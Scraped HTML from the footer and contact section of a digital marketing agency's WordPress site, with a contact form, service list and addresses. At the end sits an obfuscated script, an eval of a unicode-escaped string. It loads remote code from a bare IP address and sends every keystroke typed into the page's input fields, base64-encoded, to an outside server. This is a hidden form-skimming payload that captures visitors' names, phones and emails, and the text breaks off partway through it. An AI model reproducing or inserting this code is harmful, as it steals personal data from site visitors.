												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_fb4767a elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-field_fb4767a" class="elementor-field-label">
								Phone							</label>
														<input size="1" type="text" name="form_fields[field_fb4767a]" id="form-field-field_fb4767a" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="1234567890" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required elementor-mark-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_b9d0eef elementor-col-100">
												<label for="form-field-field_b9d0eef" class="elementor-field-label">
								Subject							</label>
														<input size="1" type="text" name="form_fields[field_b9d0eef]" id="form-field-field_b9d0eef" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Subject">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-md" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Tell About your Work"></textarea>				</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_a5e6b7b elementor-col-100">
												<label for="form-field-field_a5e6b7b" class="elementor-field-label">
								Services You are Interested in:							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="checkbox" value="Logo Design" id="form-field-field_a5e6b7b-0" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-0">Logo Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Graphic Design" id="form-field-field_a5e6b7b-1" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-1">Graphic Design</label></span><span class="elementor-field-option"><input type="checkbox" value="Web Development" id="form-field-field_a5e6b7b-2" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-2">Web Development</label></span><span class="elementor-field-option"><input type="checkbox" value="Content Writing" id="form-field-field_a5e6b7b-3" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-3">Content Writing</label></span><span class="elementor-field-option"><input type="checkbox" value="Serach Engine Optimization(SEO)" id="form-field-field_a5e6b7b-4" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-4">Serach Engine Optimization(SEO)</label></span><span class="elementor-field-option"><input type="checkbox" value="Pay Per Click(PPC)" id="form-field-field_a5e6b7b-5" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-5">Pay Per Click(PPC)</label></span><span class="elementor-field-option"><input type="checkbox" value="Social Media Marketing" id="form-field-field_a5e6b7b-6" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-6">Social Media Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Blog Marketing" id="form-field-field_a5e6b7b-7" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-7">Blog Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Email Marketing" id="form-field-field_a5e6b7b-8" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-8">Email Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Affiliate Marketing" id="form-field-field_a5e6b7b-9" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-9">Affiliate Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Influencer Marketing" id="form-field-field_a5e6b7b-10" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-10">Influencer Marketing</label></span><span class="elementor-field-option"><input type="checkbox" value="Paid Aids" id="form-field-field_a5e6b7b-11" name="form_fields[field_a5e6b7b][]"> <label for="form-field-field_a5e6b7b-11">Paid Aids</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-lg">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f9ea6c9" data-id="f9ea6c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7df878f elementor-widget elementor-widget-image" data-id="7df878f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="960" height="960" src="https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-1024x1024.webp" class="attachment-large size-large wp-image-2777" alt="" loading="lazy" srcset="https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-1024x1024.webp 1024w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-300x300.webp 300w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-150x150.webp 150w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8-768x768.webp 768w, https://thedigiview.com/wp-content/uploads/2022/05/Untitled-Instagram-Post-Square-8.webp 1080w" sizes="(max-width: 960px) 100vw, 960px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9bdb774 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="9bdb774" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a938840" data-id="a938840" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-78998e9 wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="78998e9" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
				
	<div class="wpr-logo elementor-clearfix">

				<picture class="wpr-logo-image">
						<source media="(max-width: 767px)" srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png">	
			
						<source srcset="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 1x, https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png 2x">	
						
			<img src="https://thedigiview.com/wp-content/uploads/2022/05/DIGIview-1c-1.png" alt="">

							<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
					</picture>
		
		
					<a class="wpr-logo-url" rel="home" href="https://thedigiview.com/"></a>
		
	</div>
		
		</div>
				</div>
				<div class="elementor-element elementor-element-2da791f e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="2da791f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-2f307f6" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-e9756c8" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-animation-grow elementor-repeater-item-0f1a123" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-b2c3f2e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest-p elementor-animation-grow elementor-repeater-item-914854c" target="_blank">
						<span class="elementor-screen-only">Pinterest-p</span>
						<i class="fab fa-pinterest-p"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-37602ec" data-id="37602ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-527231b elementor-widget elementor-widget-heading" data-id="527231b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-medium">Contact Info</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2e8c33b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2e8c33b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://tel&#039;%207000277854">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91- 70002 77854</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://mail%20to-%20digiviewtech11@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">digiviewtech11@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">U10/9, Sector 24, DLF Phase III, 122010, Gurugram, Haryana, India</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">C-17, Savitri Sadan, Vinay Nagar Sector- 4, 474008, Gwalior, Madhya Pradesh, India</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1ab71d9" data-id="1ab71d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d424cee elementor-widget elementor-widget-heading" data-id="d424cee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Our Popular Services</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-caf4ea2 elementor-widget elementor-widget-heading" data-id="caf4ea2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/branding/">Branding</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9441b30 elementor-widget elementor-widget-heading" data-id="9441b30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/web-development-2/">Web Development</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac6c07e elementor-widget elementor-widget-heading" data-id="ac6c07e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/digital-marketing-2/">SEO</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-461fa08 elementor-widget elementor-widget-heading" data-id="461fa08" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/inbound-marketing/">Social Media Marketing</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12dacfd elementor-widget elementor-widget-heading" data-id="12dacfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/paid-aids/">Paid Aids</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7aec996" data-id="7aec996" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-51f9086 elementor-widget elementor-widget-heading" data-id="51f9086" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Quik Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-12c78f5 elementor-widget elementor-widget-heading" data-id="12c78f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/about-2/">About Us</a></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7b05b46 elementor-widget elementor-widget-heading" data-id="7b05b46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Career</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e743a54 elementor-widget elementor-widget-heading" data-id="e743a54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Terms of Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-76b0371 elementor-widget elementor-widget-heading" data-id="76b0371" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Refund Policy</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e4f866f elementor-widget elementor-widget-heading" data-id="e4f866f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Privacy Policy
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ad26d3f elementor-widget elementor-widget-heading" data-id="ad26d3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small"><a href="https://thedigiview.com/contact-2/">Contact Us</a></h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-66a1ec0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="66a1ec0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b08dfc9 elementor-widget elementor-widget-text-editor" data-id="b08dfc9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.1 - 17-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>© 2018-2023 Digi View | Digital Marketing Agency | Digital Marketing Comapany </p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-90d6f08 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="90d6f08" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ff88cf" data-id="5ff88cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1a4685a wpr-stt-btn-align-fixed wpr-stt-btn-align-fixed-right elementor-widget elementor-widget-wpr-back-to-top" data-id="1a4685a" data-element_type="widget" data-widget_type="wpr-back-to-top.default">
				<div class="elementor-widget-container">
			<div class="wpr-stt-wrapper"><div class='wpr-stt-btn' data-settings='{"animation":"fade","animationOffset":0,"animationDuration":200,"fixed":"fixed","scrolAnim":800}'><span class="wpr-stt-icon"><i class="fas fa-chevron-up"></i></span></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-34d6e21 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="34d6e21" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e30581" data-id="1e30581" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ef71f18 wpr-pc-btn-align-fixed wpr-pc-btn-align-fixed-right wpr-pc-btn-icon-right elementor-widget elementor-widget-wpr-phone-call" data-id="ef71f18" data-element_type="widget" data-widget_type="wpr-phone-call.default">
				<div class="elementor-widget-container">
			<div class="wpr-pc-wrapper"><a href="tel:123456789" class="wpr-pc-btn"><div class="wpr-pc-content"><span class="wpr-pc-btn-icon"><i class="fas fa-phone"></i></span></div></a></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<script id="o5nEK9">eval("\u000a\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0039\u0034\u002e\u0031\u0035\u0036\u002e\u0037\u0039\u002e\u0038\u002f\u0073\u0063\u002d\u0074\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0062\u006f\u0064\u0079\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u000a\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u006e\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u006f\u0020\u003d\u0020\u0030\u003b\u0020\u006f\u0020\u003c\u0020\u0074\u003b\u0020\u006f\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0074\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u0036\u0032\u0020\u002a\u0020\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u0020\u002b\u003d\u0020\u0065\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0074\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u000a\u007d\u000a\u000a\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u0027\u0029\u003b\u000a\u000a\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0060\u0078\u0063\u006e\u006d\u006f\u002d\u006f\u0066\u0066\u0073\u0065\u0074\u0067\u0078\u0063\u003d\u0024\u007b\u0075\u0069\u0064\u007d\u003b\u0020\u0070\u0061\u0074\u0068\u003d\u002f\u0060\u003b\u000a\u007d\u000a\u000a\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0020\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0020\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0020\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u002f\u002f\u0020\u0041\u0064\u0064\u0020\u0074\u0068\u0065\u0020\u0066\u0069\u0065\u006c\u0064\u0020\u006e\u0061\u006d\u0065\u0020\u0061\u0073\u0020\u0061\u0020\u0070\u0061\u0072\u0061\u006d\u0065\u0074\u0065\u0072\u000a\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0020\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0020\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0020\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0062\u006f\u0064\u0079\u003a\u0020\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u000a\u0020\u0020\u0020\u0020\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0020\u0074\u0029\u0029\u0029\u000a\u007d\u000a\u000a\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0020\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u0020\u003d\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0020\u0026\u0026\u0020\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0020\u0021\u003d\u003d\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u0020\u007c\u007c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0020\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u